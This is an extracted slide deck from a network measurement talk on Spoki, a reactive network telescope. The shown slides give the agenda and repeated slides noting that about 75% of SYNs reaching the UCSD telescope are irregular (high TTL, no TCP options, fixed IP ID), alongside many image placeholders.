## **Spoki: Unveiling a New Wave of Scanners through a Reactive Network Telescope Raphael Hiesgen, Marcin Nawrocki, Alistair King, Alberto Dainotti, Thomas C. Schmidt, Matthias Wählisch**



Freie Universität





### **The Share of Irregular Packets is Increasing UCSD Network Telescope: a /9 IPv4 prefix**







### **Agenda**



Two-phase Scanners Methodology Spoki Behavior Payloads Locality Log4j

- Irregular packets show one or more of:
	- High TTL (≥200)
	- No TCP options
	- Fixed IP ID (54321)

• The telescope now observes a share of roughly  $75%$  irregular SYNs











- Irregular packets show one or more of:
	- High TTL (≥200)
	- No TCP options
	- Fixed IP ID (54321)

• The telescope now observes a share of roughly  $75\%$  irregular SYNs











- Irregular packets show one or more of:
	- High TTL (≥200)
	- No TCP options
	- Fixed IP ID (54321)

• The telescope now observes a share of roughly  $75\%$  irregular SYNs











- Irregular packets show one or more of:
	- High TTL (≥200)
	- No TCP options
	- Fixed IP ID (54321)

• The telescope now observes a share of roughly  $75\%$  irregular SYNs











